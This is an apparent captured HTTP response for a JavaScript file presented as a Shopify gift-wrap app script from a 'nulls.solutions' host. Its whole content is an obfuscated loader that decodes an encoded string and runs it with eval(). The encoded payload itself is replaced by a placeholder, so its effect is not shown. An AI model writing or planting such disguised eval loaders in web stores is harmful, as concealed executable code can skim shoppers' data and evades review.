

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=poshpress.myshopify.com
body_size: 1434
content:
var _0xc17e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe83c(d,e,f){var g=_0xc17e[2][_0xc17e[1]](_0xc17e[0]);var h=g[_0xc17e[3]](0,e);var i=g[_0xc17e[3]](0,f);var j=d[_0xc17e[1]](_0xc17e[0])[_0xc17e[10]]()[_0xc17e[9]](function(a,b,c){if(h[_0xc17e[4]](b)!==-1)return a+=h[_0xc17e[4]](b)*(Math[_0xc17e[8]](e,c))},0);var k=_0xc17e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc17e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe83c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",64,"hyLAMPFRr",14,4,29))